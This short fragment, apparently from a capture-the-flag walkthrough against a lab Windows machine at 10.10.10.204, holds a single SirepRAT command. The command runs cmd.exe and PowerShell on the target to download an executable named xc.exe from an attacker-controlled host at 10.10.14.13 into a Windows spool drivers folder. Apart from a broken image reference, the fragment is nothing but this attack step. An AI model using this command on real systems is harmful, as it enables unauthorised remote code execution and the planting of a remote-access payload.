β python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\xc.exe -Uri http://10.10.14.13:9090/xc.exe" --v